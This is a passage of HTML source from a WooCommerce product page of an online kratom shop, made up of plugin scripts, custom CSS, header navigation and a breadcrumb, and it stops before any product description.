var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://austinorganicvillage.online/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://austinorganicvillage.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://austinorganicvillage.online/wp-json/wp/v2/product/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://austinorganicvillage.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://austinorganicvillage.online/?p=364' />
<script type="text/javascript">var wc_routeapp_ajaxurl = "https://austinorganicvillage.online/wp-admin/admin-ajax.php"</script><meta name="ti-site-data" content="eyJyIjoiMToxMzMhNzo3NTUhMzA6MjQ0OCIsIm8iOiJodHRwczpcL1wvYXVzdGlub3JnYW5pY3ZpbGxhZ2Uub25saW5lXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRmtyYXRvbS1wb3dkZXItcHJvbW8tMW96JTJGJmFtcDtfd3Bub25jZT1lMDY3MTkyNmMwIn0=" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/FJgGTMYJvLdvkDLjtIffEjnpzSUzOTys",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"FJgGTMYJvLdvkDLjtIffEjnpzSUzOTys",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 .product-suggestions {
position: absolute;
width: 90%;
max-height: 300px;
overflow-y: auto;
background-color: #fff;
border: 1px solid #ccc;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
z-index: 1000;
display: none; 
 }

    .product-suggestions .product-suggestion-item {
        display: flex;
        align-items: center;
        padding: 10px;
        border-bottom: 1px solid #eee;
        text-decoration: none;
        color: #333;
        transition: background-color 0.3s ease;
    }

    .product-suggestions .product-suggestion-item:last-child {
        border-bottom: none;
    }

    .product-suggestions .product-suggestion-item:hover {
        background-color: #f0f0f0;
    }

    .product-suggestions .product-image {
        width: 50px;
        height: 50px;
        margin-right: 10px;
    }

    .product-suggestions .product-details {
        flex-grow: 1;
    }

    .product-suggestions .product-title {
        font-weight: bold;
    }

    .product-suggestions .product-price {
        color: #007cba;
        margin-top: 5px;
    }


.woocommerce .quantity .qty {
    width: 6.631em;
    text-align: center;
}

.product-img img {
aspect-ratio: 1 / 1;
object-fit: cover;
}

.th-sort-bar .woocommerce-notices-wrapper, .th-sort-bar .products{
	display: none;
}

.woocommerce .th-sort-bar .woocommerce-result-count {
    margin: 0;
}

.woocommerce .th-sort-bar .woocommerce-ordering {
    margin: 0;
}

@media screen and (max-width: 500px){
	.woocommerce-result-count{
		padding: 3px 0 10px;
	}
}

.woocommerce nav.woocommerce-pagination ul{
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li{
	border-right: 0;
	margin-right: 5px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
	line-height: 38px;
	font-size: 18px;
	font-weight: 800;
	background-color: #ecefde;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: var(--theme-color);
	color: #ffffff;
}

.woocommerce .woocommerce-breadcrumb{
	margin: 1em 0;
}

.woocommerce div.product{
	margin-top: 40px;
}

.woocommerce div.product .product_title{
	font-size: 36px;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price{
	color: var(--theme-color);
	font-weight: 500;
	font-family: var(--body-font);
	font-size: 22px;
	line-height: 42px;
}

.woocommerce div.product form.cart div.quantity{
	margin: 0 15px 0 0;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	padding: 21px 30px;
	border-radius: 30px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled{
	background-color: var(--theme-color);
	color: var(--white-color);
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover
{
	background-color: #000;
}

.swiper-free-mode>.swiper-wrapper{
	margin: 20px auto;
}

.woocommerce div.product form.cart .variations label{
	font-size: 18px;
	margin-right: 20px;
}

.woocommerce div.product .woocommerce-tabs .panel h2{
	font-size: 40px;
}

.woocommerce div.product form.cart .variations{
	width: auto
}

.woocommerce div.product .woocommerce-tabs .panel{
	margin: 0 0 4em;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 24%;
	margin-left: 0;
	height: 100%;
	text-align: center;
	-webkit-transition: all ease 0.4s;
	transition: all ease 0.4s;
	background-color: var(--white-color);
	box-shadow: 0px 3px 15px rgb(0 0 0 / 12%);
	border-radius: 20px;
	padding: 18px 18px 30px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title{
	font-size: 20px;
	font-weight: 500;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{
	color: var(--body-color);
	font-weight: 500;
	font-family: var(--body-font);
	font-size: 28px;
	line-height: 42px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.related.products{
	border-top: 1px solid #d9ddc7;
	padding-top: 30px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 18px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
	margin-top: 20px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce .cart .button,
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-cart table.cart img{
	width: 65px;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.cart_totals {
    border: 0;
}

.cart_totals h2{
	font-size: 40px;
	text-transform: capitalize;
}

.woocommerce table.cart td.actions .coupon{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.woocommerce-cart table.cart td.actions .coupon .input-text{
	padding: 0 18px 0;
	height: 42px;
	min-width: 200px;
}

.woocommerce .cart .button:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-checkout #payment{
	background: #e0eae4;
}

.woocommerce-checkout #payment div.payment_box{
	background: var(--theme-color);
}

.woocommerce-checkout #payment div.payment_box::before{
	border: 1em solid #00682f;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.woocommerce-checkout #payment div.payment_box p{
	color: #fff;
}

.select2-container--default .select2-selection--single{
	height: 50px;
}

.woocommerce-checkout .select2-container--default .select2-selection--single {
	border-radius: 27px;
	background: var(--smoke-color2);
	border: 0;
	height: 52px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 52px;
	padding: 0 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before{
	display: none
}


@media (min-width: 992px) {
	.navbar-expand-lg .navbar-collapse {
		justify-content: flex-end;
	}
}

.blog-img{
	aspect-ratio: 16 / 9;
	object-fit:cover;
}

.head-wrap{
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

@media screen and (max-width:991px) {
	.hide-mobile {
		display: none;
	}
/* 	.head-wrap{
		width: 100%;
		justify-content: flex-start;
	} */
	.header-button{
		margin-right: 50px;
	}
	#mega-menu-wrap-main-menu{
		width: 100%;
		position: absolute;
		top: 21px;
		right: 0;
	}
	#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu{
		margin-top: 13px;
	}
}

@media screen and (min-width:992px){
	.navbar-expand-lg{
		justify-content: space-between;
	}
}

@media screen and (max-width:1400px){
	.header-layout1 .header-logo img{
		width: 270px;
	}
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link{
		font-size: 15px;
		padding: 0px 6px 0px 6px;
	}
}

@media (min-width:992px) and (max-width:1200px){
	.header-layout1 .header-logo img{
		width: 240px;
	}
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
		font-size: 13px;
		padding: 0px 5px 0px 5px;
	}
}

@media screen and (max-width:450px){
	.header-layout1 .header-logo img{
		width: 170px;
	}
	#mega-menu-wrap-main-menu{
		top: 12px;
	}
	.simple-icon{
		font-size: 14px;
	}
	.header-button {
		margin-right: 35px;
	}
}

.related.products .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 22%;
}

.woocommerce-MyAccount-navigation ul{
	list-style-type: none;
	padding-left: 0;
}

.u-columns .woocommerce-Address {
    border: 1px solid #ccc;
    padding: 0 0 8px;
}

.u-columns .woocommerce-Address .woocommerce-Address-title{
	padding: 20px 25px 12px;
	background: #eef2f0;
}

.u-columns .woocommerce-Address .woocommerce-Address-title h3{
	margin-bottom: 0;
	font-size: 30px;
}

.u-columns .woocommerce-Address address{
	padding: 10px 25px 0;
}

nav.woocommerce-MyAccount-navigation li a{
	padding: 15px 17px;
	font-weight: 500;
	font-size: 17px;
}

.woocommerce-MyAccount-content p{
	font-size: 18px;
	font-weight: 600;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button{
	border: none;
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 15px;
	font-weight: 600;
	line-height: 1;
	padding: 20px 25px;
	margin-top: 15px;
	border-radius: 30px;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table{
	width: 100%;
}

.summary-add-to-cart-form-bundle table.bundled_products td.bundled_item_images_col{
	width: 8%;
}

.bundled_products .product_title {
    font-size: 27px !important;
	margin-bottom: 0;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table, .summary-add-to-cart-form.summary-add-to-cart-form-bundle th, .summary-add-to-cart-form.summary-add-to-cart-form-bundle td{
	border: 1px solid var(--th-border-color) !important;
  border-collapse: collapse !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations,
.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations th, .summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations td{
	border: 0 !important;
	padding: 0 !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products .single_variation_wrap.bundled_item_wrap{
	display: none !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle td{
	padding: 1em !important;
}

.summary-add-to-cart-form-bundle table.bundled_products th.bundled_item_details_head,
.summary-add-to-cart-form-bundle table.bundled_products th.bundled_item_qty_head{
	font-family: var(--title-font);
	color: var(--theme-color);
	font-size: 28px;
	font-weight: 500;
}



.summary-add-to-cart-form-bundle table.bundled_products th{
	padding: 1em !important;
}

.bundle_form table.variations td{
	display: inline-block !important;
}


.quote-button {
    position: fixed;
    bottom: 20px;
    left: 20px;
    padding: 10px 20px;
    background-color: #266628; /* Customize color */
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.quote-button:hover {
    background-color: #266628; /* Darker shade for hover effect */
}
  button.quote-button {
    z-index: 9999 !important;
}

.disclaimer p{
	color: #ededed;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
	margin-bottom: 30px;
}

.disclaimer .container-fluid{
	position: relative;
}

.disclaimer .container-fluid:before{
	position: absolute;
	top: -32px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #36423b;
	content: "";
}

.woocommerce div.product .woocommerce-tabs{
	margin-top: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h4{
	font-size: 24px;
	margin-bottom: 5px;
}

.woocommerce table.shop_attributes td p{
	padding: 6px 10px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu{
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
	transform: translate(0, 15px) !important;
}

@media only screen and (min-width: 992px) {
#mega-menu-wrap-main-menu #mega-menu-main-menu [data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
opacity: 1;
transform: translate(0, 15px) !important;
}
}

#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	padding: 5px 15px 0px 15px !important;
	font-weight: 600 !important;
}

.woocommerce-checkout #payment div.payment_box{
	background: #fff;
}

.woocommerce-checkout #payment div.payment_box::before{
	border: 1em solid transparent;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.payment_box.payment_method_edd_draft input[type="radio"],
.payment_box.payment_method_edd_draft input[type="checkbox"]{
	display: none !important;
}

input[type="checkbox"] ~ label:before{
	border: 1px solid var(--theme-color) !important;
}

.woocommerce table.shop_table td a{
	font-size: 18px;
}

.woocommerce table.shop_table td{
	font-size: 18px;
}

@media screen and (max-width: 767px){
	table.bundled_products td.bundled_item_images_col{
		min-width: 75px !important;
		padding: 10px !important
	}
	table.bundled_products td.bundled_item_qty_col{
		min-width: 100px !important;
	}
	.woocommerce .quantity .qty{
		width: 90px;
		padding: 0;
	}
	.summary-add-to-cart-form-bundle table.bundled_products td{
		padding: 10px !important;
	}
	.summary-add-to-cart-form-bundle table.bundled_products th{
		padding: 10px 8px !important;
	}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td{
		width: 100%;
	}
}




.woocommerce-shipping-fields #ship-to-different-address label{
      display: flex;
      align-items: center;
      gap: 10px;
}
.woocommerce-shipping-fields #ship-to-different-address label input[type="checkbox"] {
  visibility: visible;
  opacity: 1;
  width: 17px;
  height: 17px;
  display: block;
}

@media screen and (max-width: 767px) {

#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {
        background: #eee;
        padding: 10px;
    }

.header-button a i {
    font-size: 22px;
}



.header-button i...far.fa-search {
    font-size: 22px;
}


}




		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

<meta name="twitter:title" content="Kratom Products | Top Kratom Vendors | Buy Organic Kratom"/>

<meta name="twitter:image" content="https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png"/>
<meta name="twitter:url" content="https://austinorganicvillage.online/"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Austin Organic Village is a national supplier of organic kratom & other botanical products. We are based in Austin, TX, but we ship nationally. Visit our website!"/>
    </head>

<body class="wp-singular product-template-default single single-product postid-364 wp-custom-logo wp-embed-responsive wp-theme-austin theme-austin woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu elementor-default elementor-kit-88328 wcgs-gallery-slider">

    <div class="popup-search-box">
        <button class="searchClose"><i class="fal fa-times"></i></button>
        <form role="search" method="get" class="woocommerce-product-search navbar-form position-relative" action="https://austinorganicvillage.online/" role="search">
        <input type="search" id="woocommerce-product-search-field"  value="" placeholder="Search here...">
            <button type="submit"><i class="fal fa-search"></i></button>
        </form>
        <div id="product-suggestions" class="product-suggestions"></div>
    </div>
    
    <!--==============================
    Header Area
    ==============================-->
    <header class="th-header header-layout1">
        <div class="header-top">
            <div class="container">
               
                <div class="row justify-content-center justify-content-lg-between align-items-center gy-2">
                     
                    <div class="col-auto">
                        <div class="header-links">
                            <ul>
                                <li>
                                    <i class="fal fa-location-dot"></i> <a href="/areas-served/">Areas We Serve</a>
                                </li>
                                <li>
                                    <i class="fal fa-phone"></i> <a href="tel:1-833-287-8461">1-833-287-8461</a>
                                </li>
                                <li>
                                    <i class="fal fa-clock"></i> Office Hours: 9am-4pm CST                                </li>
                            </ul>
                        </div>
                    </div>
                     <div class="col-auto d-none d-lg-block">
                        <div class="header-links">
                            <ul>
                                <li class="d-none d-sm-inline-block">
                                    <div class="social-links">
                                         <a target="_blank" href="https://www.facebook.com/groups/AustinOrganicVillage/"><i class="fab fa-facebook-f"></i></a>
<a target="_blank" href="https://x.com/OrganicAustin"><i class="fab fa-twitter"></i></a>
<a target="_blank" href="https://www.instagram.com/austinorganicvillage_/"><i class="fab fa-instagram"></i></a>
<a target="_blank" href="https://www.google.com/search?q=Austin+Organic+Village&rlz=1C1CHBF_enUS916US916&oq=austin+or&aqs=chrome.1.69i57j69i59j46i175i199j0l6.2866j0j15&sourceid=chrome&ie=UTF-8#lrd=0x8644b997c64165d3:0xc401f1aff2bd2b,1,,,"><i class="fab fa-google"></i></a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div> 
                </div>
            </div>
        </div>
        <div class="sticky-wrapper">
            <!-- Main Menu Area -->
            <div class="menu-area">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <div class="header-logo">
                                                                            <a href="https://austinorganicvillage.online" class="">

                                        <img src="https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png" alt="Austin Organic Village" class="">                                    </a>
                                </div>
<!--                             <div class="container px-0"> -->
                            <div class="head-wrap">
                                
                                <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                    aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                </div> -->
                                <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-194' id='mega-menu-item-194'><a class="mega-menu-link" href="https://austinorganicvillage.online/" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-195' id='mega-menu-item-195'><a class="mega-menu-link" href="https://austinorganicvillage.online/about-us/" tabindex="0">ABOUT US</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-88375' id='mega-menu-item-88375'><a class="mega-menu-link" href="https://austinorganicvillage.online/shop/" tabindex="0">SHOP</a></li><li class='mega-dropdown mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-88376 dropdown' id='mega-menu-item-88376'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/" aria-haspopup="true" aria-expanded="false" tabindex="0">KRATOM<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-88377' id='mega-menu-item-88377'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/kratom-powder/">Kratom Powder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88378' id='mega-menu-item-88378'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/kratom-extracts/">Kratom Extracts</a></li></ul>
</li><li class='mega-dropdown mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-88380 dropdown' id='mega-menu-item-88380'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/hape-and-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">HAPE' AND ACCESSORIES<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-88381' id='mega-menu-item-88381'><a class="mega-menu-link" href="https://austinorganicvillage.online/product/pau-pereira-hape-1-2-oz/">Hapé</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-88382' id='mega-menu-item-88382'><a class="mega-menu-link" href="https://austinorganicvillage.online/product/kuripe/">Kuripe</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-204' id='mega-menu-item-204'><a class="mega-menu-link" href="https://austinorganicvillage.online/faq/" tabindex="0">FAQ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-89129' id='mega-menu-item-89129'><a class="mega-menu-link" href="https://austinorganicvillage.online/blog/" tabindex="0">BLOGS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://austinorganicvillage.online/contact-us/" tabindex="0">CONTACT US</a></li></ul></div>                                <div class="ms-2">
                                    <div class="header-button">
                                        <button type="button" class="simple-icon searchBoxToggler"><i class="far fa-search"></i></button>
                                        <a href="/my-account/">
                                        <button type="button" class="simple-icon"><i class="far fa-user"></i></button></a>
                                        <a href="/cart/">
                                        <button type="button" class="simple-icon">
                                            <span class="badge">0</span>
                                            <i class="fa-regular fa-cart-shopping"></i>
                                        </button></a>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>

<!--==============================
    Breadcumb
    ============================== -->
    <div class="breadcumb-wrapper " data-bg-src="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/bg/breadcumb-bg.jpg">
        <div class="container">
            <div class="breadcumb-content">
                <h1 class="breadcumb-title">Shop</h1>
                <ul class="breadcumb-menu">
                    <li><a href="index.html">Home</a></li>
                    <li>Shop</li>
                </ul>
            </div>
        </div>
    </div>


	<div class="container"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://austinorganicvillage.online">Home</a>&nbsp;&#47;&nbsp;<a href="https://austinorganicvillage.online/product-category/kratom/">Kratom</a>&nbsp;&#47;&nbsp;<a href="https://austinorganicvillage.online/product-category/kratom/kratom-powder/">Kratom Powder</a>&nbsp;&#47;&nbsp;Kratom Powder Promo –1oz</nav></div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-364" class="product type-product post-364 status-publish first outofstock product_cat-kratom product_cat-kratom-powder has-post-thumbnail taxable shipping-taxable product-type-simple">

